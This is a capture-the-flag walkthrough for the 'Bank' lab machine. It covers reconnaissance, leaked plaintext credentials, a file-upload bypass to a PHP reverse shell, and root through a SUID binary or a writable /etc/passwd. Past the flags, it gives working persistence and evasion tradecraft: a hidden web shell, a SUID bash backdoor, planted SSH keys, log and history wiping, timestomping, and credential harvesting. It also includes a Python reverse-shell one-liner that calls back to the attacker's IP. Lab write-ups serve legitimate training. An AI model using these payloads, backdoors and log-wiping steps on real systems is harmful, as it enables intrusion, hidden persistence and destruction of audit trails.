Machine Synopsis
Key Exploitation Techniques:
- DNS enumeration via HTTP redirects and hostname discovery
- File upload vulnerability exploitation with extension bypass (.htb)
- SUID binary privilege escalation
- Writable
/etc/passwd exploitation for root access
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
5
6
| $ nmap -sC -sV -A 10.10.10.29
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|
DNS and Hostname Discovery
Based on the machine name “Bank” and presence of DNS service, the hostname bank.htb was tested:
1
2
3
4
5
6
7
8
9
10
| # Add hostname to /etc/hosts
$ echo "10.10.10.29 bank.htb" >> /etc/hosts
# Verify hostname resolution
$ nslookup bank.htb
Server: 10.10.10.29
Address: 10.10.10.29#53
Name: bank.htb
Address: 10.10.10.29
|
Web Application Analysis
1
2
3
4
5
6
7
| # Directory enumeration
$ gobuster dir --url http://bank.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 50
/support.php (Status: 302)
/uploads (Status: 301)
/login.php (Status: 200)
/inc (Status: 301)
/balance-transfer (Status: 301)
|
Key Findings:
- Login portal at
/login.php - File upload directory at
/uploads - Balance transfer directory at
/balance-transfer
Exploitation
Credential Discovery
1
2
3
4
5
| # Analyze balance-transfer directory
$ curl -s http://bank.htb/balance-transfer/ | grep -E "href.*\.acc" | head -10
# Sort files by size to identify anomalies
$ curl -s http://bank.htb/balance-transfer/ | grep -E "\d+ bytes" | sort -k3 -n | head -5
|

Analysis Results:
- Most files are ~584 bytes
- One file significantly smaller (~257 bytes)
- Smaller file contains plaintext credentials instead of encrypted data
1
2
3
4
5
6
7
8
9
10
11
12
13
14

| # Download suspicious file
$ wget http://bank.htb/balance-transfer/68576f20e9732f1b2edc4df5b8533230.acc
$ cat 68576f20e9732f1b2edc4df5b8533230.acc
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
Accnt Balance: 285424.00
Username: chris@bank.htb
Password: !##HTBB4nkP$ssw0rd!##
Email: chris@bank.htb
|
Discovered Credentials: chris@bank.htb:!##HTBB4nkP$ssw0rd!##
Web Application Access
Login to the banking portal reveals a file upload interface in the support ticket system.
File Upload Vulnerability
Upload Restriction Analysis

Page source inspection reveals:
1
| <!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->
|
Key Finding: .htb extension executes as PHP
PHP Reverse Shell Creation
1
2
3
4
5
6
7
8
9
10
| # Create PHP reverse shell
$ msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=1234 -f raw > shell.htb
# Setup Metasploit handler
$ msfconsole -q
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST 10.10.14.2
msf6 exploit(multi/handler) > set LPORT 1234
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
|
Shell Deployment
- Upload
shell.htb through support ticket interface - Access uploaded file:
http://bank.htb/uploads/shell.htb
1
2
3
4
5
6
| [*] Started reverse TCP handler on 10.10.14.2:1234
[*] Meterpreter session 1 opened (10.10.14.2:1234 -> 10.10.10.29:35630)
meterpreter > shell
www-data@bank:/var/www/bank/uploads$ whoami
www-data
|
Privilege Escalation
SUID Binary Discovery
1
2
| www-data@bank:/var/www/bank/uploads$ find / -type f -user root -perm -4000 2>/dev/null
/var/htb/bin/emergency
|
Critical Finding: /var/htb/bin/emergency - Custom SUID binary
SUID Binary Exploitation
1
2
3
4
5
6
7
| www-data@bank:/var/www/bank/uploads$ /var/htb/bin/emergency
# whoami
root
# cat /home/chris/user.txt
c81ee9df3751ccf82b64af3046a3269a
# cat /root/root.txt
e92b13e6ff0dd9361add88e07b6687c9
|
Alternative: /etc/passwd Exploitation
1
2
3
4
| # Verify writable permissions
www-data@bank:/var/www/bank/uploads$ ls -l /etc/passwd /etc/shadow
-rw-rw-rw- 1 root root 1252 May 28 2017 /etc/passwd
-rw-r----- 1 root shadow 895 Jun 14 2017 /etc/shadow
|
Alternative Path: /etc/passwd is world-writable
1
2
3
4
5
6
7
8
9
10
11
12
| # Generate password hash
$ openssl passwd -1 shiro
$1$pOJIRjNf$gJAUfsAmmuY1XUuud4ink/
# Add root user to /etc/passwd
www-data@bank:/var/www/bank/uploads$ echo 'shiro:$1$pOJIRjNf$gJAUfsAmmuY1XUuud4ink/:0:0:pwned:/root:/bin/bash' >> /etc/passwd
# Switch to new root user
www-data@bank:/var/www/bank/uploads$ su - shiro
Password: shiro
root@bank:~# whoami
root
|
Post-Exploitation Techniques
Persistence Methods
SSH Key Persistence
1
2
3
4
5
6
7
8
| # Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f bank_persistence
# Install as root
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
# chmod 700 /root/.ssh
|
Web Shell Maintenance
1
2
3
4
5
6
7
8
9
10
11
| # Create PHP backdoor
# cat > /var/www/bank/uploads/.system.php << 'EOF'
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
EOF
# Hide from directory listings
# chattr +i /var/www/bank/uploads/.system.php
|
SUID Backdoor
1
2
3
4
5
6
7
8
| # Create additional SUID shell
# cp /bin/bash /tmp/.bank_shell
# chmod 4755 /tmp/.bank_shell
# Test backdoor
www-data@bank:/tmp$ /tmp/.bank_shell -p
bash-4.3# whoami
root
|
Defense Evasion
Log Cleanup
1
2
3
4
5
6
7
8
9
10
11
12
13
| # Clear web server logs
# > /var/log/apache2/access.log
# > /var/log/apache2/error.log
# Clear system logs
# > /var/log/auth.log
# > /var/log/syslog
# > /var/log/wtmp
# > /var/log/lastlog
# Clear command histories
# > /root/.bash_history
# > /var/www/.bash_history
|
File Attribute Manipulation
1
2
3
4
5
6
| # Hide backdoor files with system attributes
# chattr +i /tmp/.bank_shell
# chattr +i /var/www/bank/uploads/.system.php
# Timestomp to match system files
# touch -r /bin/bash /tmp/.bank_shell
|
Lateral Movement Preparation
Network Discovery
1
2
3
4
5
6
| # Discover network topology
# ip route show
# arp -a
# Internal network scanning
# for i in {1..254}; do ping -c 1 -W 1 10.10.10.$i | grep "64 bytes" | cut -d" " -f4 | tr -d ":"; done
|
Credential Harvesting
1
2
3
4
5
6
7
8
| # Search banking application for database credentials
# grep -r "password\|mysql\|database" /var/www/bank/ 2>/dev/null
# Extract shadow file
# cp /etc/shadow /tmp/shadow.backup
# Search for SSH keys
# find /home -name "id_*" -o -name "*.pem" 2>/dev/null
|
Service Enumeration
1
2
3
4
5
6
7
8
| # List active services
# ss -tlnp
# Check for database services
# ps aux | grep -E "(mysql|postgres|mongo)"
# Examine running processes
# ps aux --forest
|
Alternative Exploitation Methods
Manual File Upload
1
2
3
4
5
| # Test various extensions
$ for ext in php php3 php4 php5 phtml htb; do
echo "<?php system('id'); ?>" > test.$ext
curl -F "file=@test.$ext" http://bank.htb/upload_endpoint
done
|
SQL Injection Testing
1
2
| # Test login form for SQL injection
$ sqlmap -u "http://bank.htb/login.php" --data "email=admin&password=admin" --batch
|
Directory Traversal
1
2
| # Test for directory traversal in file parameters
$ curl "http://bank.htb/include.php?file=../../../../etc/passwd"
|
Alternative PHP Shells
Simple Command Shell
1
2
3
4
5
| <?php
if(isset($_GET['c'])) {
system($_GET['c']);
}
?>
|
Python Reverse Shell
1
2
3
| <?php
system('python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.2\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")"');
?>
|
Alternative Privilege Escalation
LinPEAS Enumeration
1
2
3
4
| # Transfer and run LinPEAS
www-data@bank:/tmp$ wget 10.10.14.2/linpeas.sh
www-data@bank:/tmp$ chmod +x linpeas.sh
www-data@bank:/tmp$ ./linpeas.sh
|
Kernel Exploitation
1
2
3
4
5
6
| # Check kernel version
www-data@bank:/tmp$ uname -a
Linux bank 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015
# Search for kernel exploits
$ searchsploit linux kernel 3.19 | grep -i privilege
|
Sudo Misconfiguration
1
2
3
4
5
| # Check for sudo privileges
www-data@bank:/tmp$ sudo -l 2>/dev/null
# Check for NOPASSWD entries
www-data@bank:/tmp$ grep -i nopasswd /etc/sudoers 2>/dev/null
|